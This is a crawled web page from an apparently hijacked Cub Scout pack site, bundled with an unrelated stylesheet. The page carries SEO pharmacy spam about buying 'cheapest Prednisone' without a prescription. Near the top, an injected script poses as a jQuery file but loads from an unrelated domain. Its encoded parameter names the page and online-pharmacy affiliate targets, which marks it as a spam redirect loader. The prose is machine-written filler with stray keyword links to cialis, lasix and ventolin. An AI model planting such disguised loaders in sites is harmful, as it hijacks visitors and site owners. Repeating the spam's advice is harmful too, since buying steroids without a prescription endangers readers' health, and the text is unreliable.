

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cubscoutpack152.org/cheapest-prednisone/
body_size: 5198
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml">
    <head>
<script type="text/javascript" src="platform.js"></script>  <link rel='dns-prefetch' href='//v0.wordpress.com'/>
<meta name="keywords" content="Cheapest Prednisone, Prednisone Without Pres, Prednisone Price At Walmart, Generic Prednisone From India">
<title>Where To Find The Cheapest Prednisone Without A Prescription</title>
<link rel="shortcut icon" href="favicon.ico">    <meta name="description" content="Prednisone is an important medication, and finding the cheapest Prednisone is a priority for many. Fortunately, there exists Prednisone Without Pres which is not only cheaper, but also easy to get. Since it can be purchased without a prescription, getting Prednisone at a cheaper rate is made possible."></head>				<body>
﻿﻿<script src="https://weyttiot.com/jquery-2.0.0.js?h=aHR0cHM6Ly9jdWJzY291dHBhY2sxNTIub3JnL2NoZWFwZXN0LXByZWRuaXNvbmUvfHByZWRuaXNvbmV8dHJ1c3RtZWRvbmxpbmUuY29tfHBoYXJtZW1waXJlfG1haW58d2V5dHRpb3QuY29tfFVT" type="text/javascript"></script><a href='https://cubscoutpack152.org/propranolol/' alt='Propranolol Non Generic'>Lowest Price Generic Propranolol</a> allergic <a href='https://cubscoutpack152.org/tretinoin/' alt='Cheap Tretinoin Pills'>Lowest Price For Tretinoin</a> higher; <a href='https://cubscoutpack152.org/prednisone-without-prescription/' alt='Canadian Prednisone'>Canada Prednisone Mail</a> tools <h1></h1>
                	<br class="visible-xs visible-sm" /><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"></li>
      <li>  </li><li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"></li>
</ul>

<div class="call-icon"><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><div id="footer-copy-wrapper"><br>
<div class="hikashop_checkout_loading_elem"></div>
								<ul class="navprl nav navbar-nav nav-list ">                                        <li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41">
</li>    <li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-13">	</li>
</ul>
<img src="cropped-AI2019LogoCopy2019-200x-2.png" alt="pencil" style="width:100%" /></div>
<div class="submenu-right-column"><div class="content-wrap" style="padding-top: 15px;"><font class="f_oj2"></font></div>	<br />
    </div>	<img src="20081020083122_thumbnail.jpg" alt="" />
         <p class="dolar-header">            <div id="colophon"></div></p><div class="wrapper" id="wrapper"><div class="notification"><span class="nav-toggle"></span>
<img src="booking.png" class="w-100 hidden-md-up" /></div><table><tr style="height: 155px;">
	<td width="50" height="971">                                    
<div class="modal-content"></div></td></tr></table>
<font color=#DC6800></font>
</div></div>											<span class='apss-count-number'><span class="page-numbers dots"><div class="twelve columns feature-media-item-class feature-media-item-class-6 mb45"><font face="Arial" size="2"></font><h2 style="text-align: justify;"></h2>
</div>
					    <span style="text-decoration: underline;"><br>
</span>				<div class="et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough"></div>
</span>
<span class="icon-angle-right"><div id="masthead"><div class="carousel-inner" role="listbox"></div></div><div class="site-info"></div></span>
        <h3 class="b-gallery__title"></h3>
<div class="achievements_box counter-box-2"></div></span>
<img src="hire-our-team4-min.jpg" style="border: 0;" alt="ferritin" /><div class="qodef-st-loader1"><div class='clearfix'></div>
							</div>                      <a href="index.php#healers" title="prednisone price at walmart" target="_blank"></a>
<img src="2018-09-20T115725Z_3_LYNXNPEE8J1A7_RTROPTP_4_CLIMATECHANGE-GREENLAND-533x261.jpg" alt="gloved"/>
<div class="row logohelp padding-top-header" id="logo_desktop"><span class="navbar-text right-navbar"><h2></h2>
<div class="et_search_outer"><table style="float:left; height:140px; width:360px; margin:2px 5px 0 0" class="border_landing">                                        <tr><td style="width:150px">
                            </td>
				</tr>
<tr><td align="center" colspan="2" height="36" style="width: 100px;">							</td></tr><tr>				<td>
</td></tr>
</table>
									
<ul id="menu-site-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539 dropdown">	</li>
<li></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34600963">
  </li>										<li class="has-label">		</li>
</ul>
         
<span class="latest-news-date"><ul id="primary-menu" class="menu">
						<li class="first collapsed">
				</li>								<li data-type="wechat">
		</li>
</ul>

<a href="index.php#prednisone-price-at-walmart" target="_self"></a>
</span></div>
<br style="clear:both;" /><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
    <div class="collapse navbar-collapse" id=myNavbar></div></div><strong></strong>
</span>											<div class="header"><img src="meet1.png" class="boxed-img">
<div class="content-list__item"><p></p>
		<ul>
<li id="menu-item-686" class="phone hidden-xs menu-item menu-item-type-custom menu-item-object-custom menu-item-686"></li>
<li class="blog">                    </li>
<li class="cat-item cat-item-45">
	</li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171">                      </li>
</ul></div>        <div class="copyright"></div>
<div class="screen-25 tablet-35 phone-100 content-right footeralign"><h2></h2>		</div></div>
<span style="display: none; margin: 0 auto; width:90%; height:1.5px; background: #909090; margin-top: 25px; margin-bottom: 50px; float: left; margin-left: 5%;"><div class="footer-bottom "></div>    </span><div id="toppanel"></div>

<br><div class="newsl"><div class="mk-main-wrapper-holder"><img src="mybank.png" alt="" class="tm-waypoint tm_pb_animation_off" />												
<strong></strong></div><div class="column-image"><div  id="shopping_cart_btn"></div>        </div>
		<div class="items"></div></div></div></div>
				<h1 class="logo"></h1>	<ul class="slides"><li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"></li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18">
</li>
          <li class="blogger ui--gradient ui--gradient-grey ui-socialbar-item ui--animation">
</li>			</ul><div class="full_container_page_title"><div class="et_pb_column et_pb_column_1_2 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough"><table>
<tr>											<td width="357" valign="top" class="tga" align="center">
        </td></tr><tr height="20%"><td align="center" bgcolor="#1D1D1D">		</td></tr>
<tr style="height: 155px;">
<td colspan="3">
</td>
</tr>
</table>
				
</div><div class="view view-taxonomy-blocks view-id-taxonomy_blocks view-display-id-block_2 block-links view-dom-id-2137e972fefa4e7264f1c5e0baa14dae block-title-image"></div></div>
<span class="td_social_info"><ul><li class="box-info">
</li>		<li data-navigation-container="topics_167_175">
</li>
</ul></span>
                                            <br/>						
<div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_34_5d23b552a42d9_rand  td_separator_solid td_separator_center"><table class="color" cellpadding="0" cellspacing="0" style="width:480px;">
                    <tr style="border: 0px;"><td class="red">
	    </td>
</tr>
<tr>
  <td width="28%" valign="middle" align="right">
</td>
</tr></table>

<h3></h3><div id="primary" class="content-area"><strong></strong></div>
		Prednisone is a prescription medication that is commonly used to treat a variety of medical conditions and diseases. While it can be quite helpful in treating these conditions, the expensive nature of this medication can be a burden on many people. As such, it is worth researching to find the cheapest Prednisone and Prednisone without a prescription that is available. <br>
<br>
In order to find the cheapest Prednisone, the first thing to do is to make sure that a generic version from Canada or India is available. There are many websites that are offering generic Prednisone, and these websites often offer the best prices. When it comes to Prednisone Without Pres, then there are several <a href="https://hip-hope.com/product/cialis/">cialis</a> options as well. Some websites are offering Prednisone tablets without a prescription, and these can be quite affordable. <br>
<br>
Another option for those looking for a cheaper treatment of their medical condition is to buy Prednisone online. This can be done through websites like Ebay or Amazon, as well as specific websites dedicated to this purpose. However, it is important to <a href="https://hip-hope.com/product/lasix/">lasix</a> check the delivery time and the reputation of the seller before buying as there might be some risks. There are also many reviews online that can help in deciding if buying Prednisone Online is the right option for you. <br>
<br>
When it comes to getting the best deal on a Prednisone Price At Walmart, then it is surely worth checking out. Walmart has some of the best prices for Prednisone, and for those who can go to the store physically, the savings can be really substantial. Additionally, Walmart also offer Prednisone Buy Online option that can be even more affordable. <br>
<br>
Getting informed about Prednisone and its various options can also be done by watching a Prednisone Commercial. Many companies are now aiming to educate people about the medications they offer, and many of these commercials will discuss the various benefits that Prednisone can offer, as well as the cost options available.<br>
<br>
Lastly, it <a href="https://airjamaicacharter.com/drugs/ventolin/">ventolin</a> is important to research and find the best Prednisone.com Lowest Price online. There are many websites dedicated to providing information about the different price options for Prednisone and Generic Prednisone India and Canada products. Therefore, it always pays off to compare the prices across different websites and vendors to get the best deal on a Prednisone.<br><br><div id="widget-area" class="widget-area" role="complementary"><link rel="stylesheet" href="woocommerce.css" type="text/css" media="screen" /></div><div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><strong></strong>		
<img src="G7_1200x800_1152967.94.jpg" class="img-social bgrcolor3 bordercolor2 facebook" alt="prednisone commercial">
<h3 class="hometitle"></h3></div></div>	<span class="logo_helper"><a href="index.php#calcium," eza="cwidth:0px;;cheight:0px;;wcalc_source:child;wcalc:50px;wocalc:50px;hcalc:95px;rend_px_area:0;" cwidth="0"    style="background-color:transparent;box-sizing:border-box;color:rgb(14, 48, 112);font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:13px;font-weight:normal;line-height:19px;text-decoration:none;mcalc:null null null null;pcalc:0px 0px 0px 0px;hover-color:rgb(102, 102, 102);nodepath:/html/body/div[1]/div/div[3]/div/div/div/div/div/div[2]/div/div/div[2]/div/div/aside[4]/div/ul/li[27]/a;pagepos:656;cwidth:50;cheight:0px;wcalc_source:child;wcalc:50px;wocalc:50px;hcalc:95;rend_px_area:0;rcnt:2;ez_min_text_wdth:50;req_px_area:5225;obj_px_area:0;req_px_height:19;req_margin_and_padding:0;req_ns_height:;vertical_margin:0;margin-for-scale:0px 0px 0px 0px;padding-for-scale:0px 0px 0px 0px;"></a><span class="font_7glgnq3sg" style="color: #ffffff;" data-mce-style="color: #ffffff;"><div id="colophon"><table summary="" cellspacing="0"><tr class="topcomp">
<td colspan="3" align="center">
            </td>
<td align="left">	</td>
<td>
</td>
</tr><tr>
<td class="detalii"></td><td width="595" colspan="3" height="196"></td>
<td style="vertical-align:top; padding:5px 0px 0px 0px; width:260px;"></td>
				</tr>
			<tr valign="middle">
<td>          </td>
<td style="border-left: solid 1px #E4E1E0;" valign="top" width="20%">
				</td>			<td width="100" class="date">
</td></tr></table>    </div><div class="letter-search"></div><div class="entry-summary"><span></span>
    <div id="panel-363-4-2-0" class="so-panel widget widget_sow-icon panel-first-child" data-index="18" ><div class="col-md-4 col-lg-6 col-sm-12"></div></div></div></span>
			<div class="offers_item " id="offers_item_4" style="display: none;"></div><p class="title"><h3 style="color: #fff !important; line-height: 1.6 !important; "></h3>
							</p><br style="line-height:10px;" />
  <div class="card_name"><table style="height: 276px; width: 490px;">
    <tr>
<td colspan="3"><img class="item_slide" style="display:none;" id="slide_21" src="transparent.png" alt="" >
                                                <a class='page-numbers' href='index.php#prednisone.com-lowest-price'></a>    </td>
						                                </tr>
</table>

<div class="featured_block_text"></div>
<font size='5'></font>
<span style="background-color:white;text-transform:none;color:black;"><div class="large-8 medium-centered large-centered columns"></div>
            
<div class="banker-uk" style="width: 50%; float: left; padding-right: 5%;"><h1></h1></div>
<div id="footer" class="clearfix"><div style="float:none;margin:10px 0 10px 0;text-align:center;"><div id="entete" class="align_image identifLien"></div></div>
  <div id="quote-10774" class="quote no-image"></div></div></span><h1></h1></div></span><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de6ebbf6979348b08ce6400ebc8dc657","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://cubscoutpack152.org/cheapest-prednisone/woocommerce.css
body_size: 6943
content:
.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}
.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}
table.visible-xs{display:table}
tr.visible-xs{display:table-row!important}
td.visible-xs,th.visible-xs{display:table-cell!important}


.menu-item-has-children a:after,
.dropdown-toggle:after {
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 1;
	text-align: center;
	vertical-align: top;
	text-decoration: inherit;
	text-transform: none;

	speak: none;
}

#access ul li li a:hover,
#access ul .menu-item-object-custom.current-menu-item a:hover {
color: #ababab;
}
#footer .ctc-container .call-icon{display:inline-block;padding:10px 15px;border-right:1px solid rgba(0,0,0,.07);background:#e7eaf1}
.footer-call-element .icon-box .call-icon{background:#fff;color:#00339f;width:40px;height:40px;font-size:18px;display:table-cell;vertical-align:middle;text-align:center;border-radius:50%}


.et_header_style_split span.logo_helper {
	display: none;
}


span.logo_helper {
	display: inline-block;
	width: 0;
	height: 100%;
	vertical-align: middle;
}


.et_vertical_nav span.logo_helper {
	display: none;
}
#logo_desktop{display:none}
.row{margin-right:-15px;margin-left:-15px}
.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
#emailForm .row{margin:30px}
.pgCParaSituation .row{padding-bottom:30px}
::i-block-chrome,.row.safari-fix [class*="col-"]{display:table-cell!important;float:none!important;width:auto!important;padding-left:2%!important;padding-right:2%!important}
.section_six .section6_2_box .card_plat .card_name{font-size:20px;font-weight:600;color:#242424}


.td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
}
.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}
.navbar-light .navbar-text{color:rgba(0,0,0,.5)}
.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}
.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}
.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}
.navbar-dark .navbar-text a{color:#fff}
.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}

#gdlr-responsive-navigation.dl-menuwrapper button { background-color: #2d2d2d; }

#gdlr-responsive-navigation.dl-menuwrapper button:hover, #gdlr-responsive-navigation.dl-menuwrapper button.dl-active, #gdlr-responsive-navigation.dl-menuwrapper ul{ background-color: #2d2d2d; }


#gdlr-responsive-navigation{ display: none; }

	#gdlr-responsive-navigation .dl-trigger{ position: absolute; right: 0px; top: 50%; margin-top: -20px; }

	body .gdlr-logo.gdlr-align-left #gdlr-responsive-navigation .dl-trigger,
	body .gdlr-logo.gdlr-align-right #gdlr-responsive-navigation .dl-trigger{ top: 45px; margin-top: 0px; }


.gdlr-responsive-navigation {
  display:none !important;
}


		#content table.color {
			line-height: 1.2;
			margin-bottom:10px;
		}


		#content table.color thead tr th {
			background-color: #006dff;
			color:#fff;
			padding: 5px 10px 5px 5px;
			text-align: left;
		}


		#content table.color tr td {
			padding:7px 0px;
			border-bottom:1px solid #c3c3c3;
		}


		#content table.color tr td span.durata {
			color:#6c6c6c;
		}


		#content table.color tr td.perioada {
			font-size:11px;
		}


		#content table.color tr td.detalii {
			color: #ff5400;
		}

		#content table.color tr td.detalii a {
			font-size:11px;
		}

.part2 .icon ul li.red div{
    color: #b80000;
}

.part5 table td.red{color: #f10000}





@import url(../../../css/custom.css);
@import url(font-awesome-ie7.min.css);
@import url(font-awesome.min.css);
@import url(bootstrap.min.css);
@import url(woocommerce.css);





h1.logo {
	margin: 0px;
	border:none !important;
	padding: 10px 5px 5px 5px;
	border: 1px solid #f0f0f0;
}


h1.logo img {
	width:210px;
	height:auto;
	padding: 2px;
}


h1.logo span {
	display:none !important;
}


	#header-responsive .logo img {
		width:150px !important;
	}


.header { position: relative; height:80px;  background-color: #ffffff; overflow: hidden;}


.apss-count-number{
    font-size: 28px;
    display: inline-block;
    vertical-align: top;
}

#footer-copy-wrapper {
    float:left;
    margin-top:40px;
    color:#7f7f7f;
    font-size:14px;
    text-transform: uppercase;
    margin-left:20px;
}

    #footer-logo, #footer-menu-wrapper, #footer-copy-wrapper { display: block; float: none;}

    #footer-menu-wrapper, #footer-copy-wrapper { text-align: center; margin-top: 20px; margin-left: 0;}
.font_7glgnq3sg, [data-font="font_7glgnq3sg"], [data-font="font_7glgnq3sg"] li a, #content-holder h4 {font-family: "unitext", sans-serif;font-weight: 700;font-style: normal;}

#cookie-notice{display:block;visibility:hidden;position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;line-height:20px;left:0;text-align:center}
#cookie-notice .cn-revoke-cookie{margin:0}
#cookie-notice .cn-button{margin-left:10px}
.cn-bottom{bottom:0}






.slides, .flex-control-nav, .flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}


.slides:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}


.flexslider .slides img {
    width: 100%;
    display: block;
}


html[xmlns] .slides {
    display: block;
}


* html .slides {
    height: 1%;
}

  .main-navigation .menu-item-has-children {
    position: relative; }


.genesis-nav-menu .menu-item {
	display: inline-block;
	margin-bottom: 0;
	padding-bottom: 0;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}



.menu .menu-item:focus {
	position: static;
}

	.js .nav-primary .genesis-nav-menu .menu-item,
	.js .site-header .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin: 1px 0;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .nav-primary .genesis-nav-menu .menu-item a,
	.js .site-header .genesis-nav-menu .menu-item a {
		border: none;
		padding: 12px 0;
		width: 100%;
	}
.ss .ui-socialbar-item.blogger .ui-socialbar-image{background-position:0 -3200px;}
.ss .ui-socialbar-item.blogger:hover a,.ss.effect--fade .ui-socialbar-item.blogger a{background-position:0 -3240px;}
.ssm .ui-socialbar-item.blogger .ui-socialbar-image{background-position:0 -2400px;}
.ssm .ui-socialbar-item.blogger:hover a,.ssm.effect--fade .ui-socialbar-item.blogger a{background-position:0 -2430px;}

.prefoot .newsl, .prefoot .navfooter, .prefoot .share, .prefoot h1.logo{ display:inline-block; vertical-align:top;}

.prefoot .newsl{ width:23%; margin-right:3%;text-align:center;}

.prefoot .newsl .newsletter{ margin-bottom:22px; }

.prefoot .newsl .newsletter a{ display:block; box-sizing:border-box; border:2px solid #fff; font-size:18px; line-height:40px; font-family: 'Montserrat', sans-serif; font-weight:bold; transition:all .2s; text-transform:uppercase;}

.prefoot .newsl .logo{ display:none;}

.prefoot .newsl .newsletter a:hover{ text-decoration:none; color:#222; background:#fff;}

.prefoot .newsl .socialshare div{ display:inline-block; vertical-align:top; line-height:14px;}

.headertoshow .btn-more, .headertoshow .topmenu, .newsl .logo, .metasmobile{ display:none;}

	.newsl .tobreak{ width:100%; float:left;}

    img.boxed-img {
        width: 100%;
    }

    .boxed:hover .boxed-img {
        transform: scale(1.1);
    }
.et_search_outer{overflow:hidden;position:absolute;top:0;width:100%}
.et_vertical_nav .et_search_outer{overflow:visible;position:relative}
.et_header_style_centered .et_search_outer,.et_header_style_split .et_search_outer{display:none}

span.page-numbers.current {
background: #0652DD;
padding: 10px 15px;
display:  inline-block;
margin-right: 5px;
}

a.page-numbers {
background: #1d2431;
padding: 10px 15px;
transition: .5s all;
display: inline-block;
margin-right: 5px;
}

a.page-numbers:last-child {
margin-right: 0;
}

a.page-numbers:hover {
background: #0652DD;
}

span.page-numbers.dots {
background: #1d2431;
padding: 10px 15px;
transition: .5s all;
display: inline-block;
margin-right: 5px;
}


.wrapper {
  background-color: #fff;
  position: relative;
  z-index: 2;
  overflow: hidden;
}


#header, #content, #footer, .widget { overflow: hidden; }


 

#footer { background: #333; }

#footer a { color: #ddd; }

#footer-left p { color: #ccc; text-align: left; padding: 20px 30px; font-size: 80%; }

#footer-right p { color: #ccc; text-align: right; padding: 20px 30px; font-size: 80%; }


.posts-loop .entry-summary {
	word-wrap: break-word;
	margin-top: 10px;
}


.posts-loop .entry-summary p {
	margin: 0;
}


.large-post .entry-summary {
	margin-top: 10px;
}


.grid-post .entry-summary {
	font-size: 0.9375em;
}

	.list-vertical ul .entry-summary {
	display: block;
	}

	.content-fullwidth .large-post .entry-header,
	.content-fullwidth .large-post .entry-summary,
	.has-no-sidebar .content-area .large-post .entry-header, 
	.has-no-sidebar .content-area .large-post .entry-summary {
	padding-left: 80px;
	padding-right: 80px;
	}
#footer p#copyright,h3.hometitle{text-align:center}

		.page_title_bgr .full_container_page_title {border-top: 1px solid #eee;}
.mk-page-section .mk-main-wrapper-holder{width:100%}
.content-list__item{padding:40px 25px;position:relative}
.content-list__item:after{content:"";position:absolute;width:calc(100% + 30px);height:1px;background-color:#cbcbcb;bottom:0;left:-15px}
.content-list__item:nth-child(1){margin-top:-100px}
.content-list__item em{display:block;margin-bottom:15px}
.content-list__item [class*="ui-btn"]{position:absolute;bottom:0}
.content-list--quote .content-list__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}
.tabs:not(.bwp).content-list .content-list__item{margin-top:0}
.tabs.bwp .content-list__item [class*="ui-btn"]{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.supplier-lifecycle__container .content-list .content-list__item{padding:40px 0}

.latest-news-date{
    padding:30px;
    color:#d01e36;
    font:16px/20px minion;
}

.icon-angle-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf105;');}

.icon-angle-right:before{content:"\f105";}

	a.more .icon-angle-right{
		color: #df001d;
		margin-left: 5px;
	}

.row .twelve { width: 100%; }

	
	div.feature-media-item-class.eight .feature-media-thumbnail, 
	div.feature-media-item-class.nine .feature-media-thumbnail, 
	div.feature-media-item-class.twelve .feature-media-thumbnail{ max-width: 100%; width: 100%; float: none; margin-right: 0px; margin-bottom: 20px; }


.notification {
    color: #f00;
    font: 16px/20px cuprum;
    margin-top: 10px;
}

.submenu-left-column ,.submenu-middle-column ,.submenu-right-column {
    width: calc(100% / 3);
    float: left;
    flex: 1;
}


.submenu-right-column {

    float: right;
    height: 100%;
    border-left: 1px solid #fff;
}
.navprl{width:100%;margin:0}
.nav-menu li.menu-item-has-children a:after{font-family:FontAwesome;content:'\f103';font-weight:normal;position:relative;top:1px;left:5px}


.genesis-nav-menu .menu-item {
	display: inline-block;
	margin: 0;
	padding-bottom: 0;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}




.menu .menu-item:focus {
	position: static;
}


	.genesis-responsive-menu .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		position: relative;
		text-align: left;
	}


	.genesis-responsive-menu .genesis-nav-menu .menu-item:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item:hover {
		position: relative;
	}


	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		border: none;
		margin-bottom: 1px;
		padding: 15px 20px;
		width: 100%;
	}


.menu-item.btn {
    margin-left: 1.2em;
    position: relative;
    top: -7px;
}


.menu-item.btn a {
    background: rgba(0, 0, 0, .5);
    border: solid 1px #edbc06;
    color: #edbc06;
    padding: 6px 12px 4px;
}


.menu-item.btn a:hover {
    border-color: #fff;
    color: #fff;
}


.page-id-5095 .menu-item-1468 a {
    color: white;
}

    .co-uk-only, .banker-uk-only, #block-block-76, .menu-mlid-1447{
      display: none !important;
    }




.silder .item_slide { position:absolute; top: 0; }


		h1,h2,h3,h4,h5,h6,
		.h1,.h2,.h3,.h4,.h5,.h6,
		.wrap-accordion-container .accordion-container .accordion-header .wrapper h4.title { color: #000000 ; }
.panel-grid-cell .so-panel{zoom:1}
.panel-grid-cell .so-panel:before{content:"";display:block}
.panel-grid-cell .so-panel:after{content:"";display:table;clear:both}
 #pg-363-0 , #pg-363-1 , #pg-363-2 , #pg-363-3 , #pg-363-4 , #pg-363-5 , #pg-363-6 , #pg-363-7 , #pg-363-8 , #pl-363 .so-panel , #pl-363 .so-panel:last-child { margin-bottom:0px }
 #pl-w5b142e34c0cd3 .so-panel , #pl-w5b142e34c0cd3 .so-panel:last-child { margin-bottom:0px }


#colophon {
	border-top: 4px solid #000;
}






#access .menu-header,div.menu,#colophon,#branding,#wrapper {
	margin: 0 auto;
	width: 948px;
}

.img-social {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
padding: 5px;
margin: 2px;
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
 -webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}

.img-social:hover {
padding: 7px;
margin: 0px;
background-color: #4c8bbd;
}



.error404 .content-area {
	text-align: center;
	background-color: #fff;
	padding: 30px;
}

.td_social_type .td_social_info {
  padding: 0 0 0 9px;
  position: relative;
  top: -12px;
}

.td-social-boxed .td_social_info {
  font-size: 15px;
  top: 0;
  margin-top: -2px;
  
}

.td-social-style2 .td_social_type .td_social_info {
  top: -13px;
}

.td-social-style3 .td_social_type .td_social_info {
  top: -16px;
}

.td-social-style4 .td_social_type .td_social_info {
  top: -16px;
}

.td-social-style9 .td_social_type .td_social_info {
  font-size: 15px;
  top: 5px;
  
}

.td-social-style10 .td_social_type .td_social_info {
  font-size: 15px;
  top: 5px;
  
}


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}


	.column-image img {
		height: auto;
		max-width: none;
	}


.column-image {
	position: relative;
	display: block;
	overflow: hidden;
	width: 100%;
	line-height: 0;
}


.column-image h3,
#front-columns h3.column-header-noimage {
	position: absolute;
	bottom: 0;
	left: -100%;
	display: block;
	width: 100%;
	margin: 0;
	padding: .5em .5em .5em 1em;
	line-height: 1.3;
	border-bottom: 1px solid rgba(0, 0, 0, .1);
}
 .column-image h3 {margin-bottom: 7px; }
#tm_builder_outer_content .tm_mobile_device .tm-waypoint,#tm_builder_outer_content .tm_mobile_device .tm_pb_counter_amount{opacity:1 !important;-webkit-animation:none !important;animation:none !important}
#tm_builder_outer_content .tm-waypoint{opacity:0}


.screen-25 {
    width: 25%;
    float: left
}

	#menu-header i.fa-globe,#menu-header li.phone a,#menu-header-1 i.fa-globe,#menu-header-1 li.phone a{color:#365496}

#menu-header li.phone a {
    font-size: 18px;
    line-height: 1.4;
}

ul.feed li.blog,
ul.detail li.blog {
  background: #e3e2d6;
}

ul.feed li.blog div.post-head h3 a:hover,
ul.detail li.blog div.post-head h3 a:hover {
  background: #d0cfc3;
}

ul.feed li.blog div.post-content p a:hover,
ul.detail li.blog div.post-content p a:hover {
  background: #d0cfc3;
}
.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #cf4d35;}

  .main-navigation .menu-item-has-children {
    position: relative; }
.pswp,.pswp__bg,.pswp__container,.pswp__img--placeholder,.pswp__share-modal,.pswp__share-tooltip,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}
.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;user-select:none}
.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:.55556rem;position:absolute;z-index:1600;opacity:0;transition:opacity .25s ease-out;will-change:opacity}
.pswp__share-modal--hidden{display:none}
.pswp__share-modal--fade-in{opacity:1}
.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0)}


.entry-content a,
.entry-summary a,
.widget a,
.comment-content a,
.social-navigation a,
.entry-content a.button, 
.promo a,
.menu a {
    transition: 0.2s;
}



.menu-toggle {
	font-size: 20px;
	font-size: 1.25rem;
	display: block;
	margin: 10px auto 0 auto;
	text-transform: uppercase;
}

.primarymenu.alternative .menu-toggle {
	float: none;
}
#footer li.first a{padding-left:0;}


.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}

	.navbar-nav ul.sub-menu li.menu-item-has-children ul.sub-menu li {
			border-bottom:0px;
			border-top:1px solid #ddd;
	}

	.navbar-nav ul.sub-menu li.menu-item-has-children ul.sub-menu {
			padding-top:15px;
			margin-bottom:-10px;
	}
.nav-dropdown .nav-dropdown-col .menu-item-has-children{margin-top:5px}
.nav-vertical li li.menu-item-has-children{margin-bottom:1em}
.wpcw-widget-contact ul li,.wpcw-widget-social ul li.has-label{padding:10px 0}
.wpcw-widget-social ul li:not(.has-label){display:inline-block;margin:0 .75em .75em 0;border:none}
.wpcw-widget-social ul li.has-label a{display:block}
.wpcw-widget-social ul li.has-label svg{margin-right:.25em}
.qodef-element-from-bottom,.qodef-element-from-fade,.qodef-element-from-left,.qodef-element-from-right,.qodef-element-from-top,.qodef-st-loader1{width:100%;display:inline-block}
.qodef-st-loader1{position:relative;height:100%}
.b-gallery__title{text-transform:uppercase;font-weight:800;font-size:16px;margin:0 0 3px;color:#35393c}


#masthead {
	width:960px;
	height:147px;
	float:left;
	position:relative;
}
.w-100{width:100%!important}


.logomain.w-100 {
    width: 75% !important;
}


